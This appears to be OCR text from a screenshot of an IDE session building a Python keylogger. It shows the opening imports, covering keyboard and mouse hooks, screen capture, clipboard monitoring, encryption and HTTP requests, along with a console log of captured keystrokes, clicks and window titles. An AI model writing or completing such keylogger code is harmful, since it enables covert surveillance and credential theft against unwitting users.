 File Edit Selection View Go Terminal Help
K Keylogger
Search
Explorer
Fol...
__pycache__
.idea
.venv
etc
include
Lib
Scripts
share
.gitignore
pyvenv.cfg
keylog.enc U
keylog.txt M
keylogger.... 5, M
Readme.md
screenshot_2... U
screenshot_2... U
ts.py A
Outline
Timeline
7
keylogger.py
keylogger.py / ...
1 import os
2 import platform
3 import psutil
4 import logging
5 import time
6 import threading
7 from collections import deque, defaultdict
8 from cryptography.fernet import Fernet
9 from pynput import keyboard, mouse
10 from PIL import ImageGrab
11 import requests
12 import string
13
14 # Android-specific imports
15 if platform.system() == "Linux" and "ANDROID_STORAGE" in os.environ:
16 is_android = True
17 else:
18 is_android = False
19
20 # Windows-specific imports
21 if platform.system() == "Windows":
22 try:
23 import win32file
24 import win32con
25 import win32gui
26 import win32process
27 except ImportError:
28 logging.error("win32gui or win32process not found. Please install pywin32.")
29
30 # Clipboard monitoring
31 try:
32 import pyperclip
33 clipboard_available = True
34 except ImportError:
Problems 5 Output Debug Console Terminal
2025-04-02 22:57:12,766: Text input: salut in Trae.exe - keylogger.py - Keylogger - Trae
2025-04-02 22:57:12,766: Key released: Key.space in Trae.exe - keylogger.py - Keylogger - Trae
2025-04-02 22:57:14,257: Mouse pressed at (869, 1026) with Button.left in Trae.exe - keylogger.py - Keylogger - Trae
2025-04-02 22:57:14,304: Mouse released at (869, 1026) with Button.left in Trae.exe - keylogger.py - Keylogger - Trae
2025-04-02 22:57:14,533: Active window: Trae.exe - keylogger.py - Keylogger - Trae
WSL
py Keylogger
Chat Builder Beta
Trae-Builder Mode
Easily build a project from scratch. In Builder mode, any
changes to code files will be automatically saved.
Did you know?
Use # to specify code snippets, files, or folders
for potentially more accurate answers.
salut
New
# Claude-3.5-Sonnet
master*+ 5 0 Live Share
ashinno (1 month ago) Ln 47, Col 43 Spaces: 4 UTF-8 CRLF Python 3.11.2 ('.venv': venv) Go Live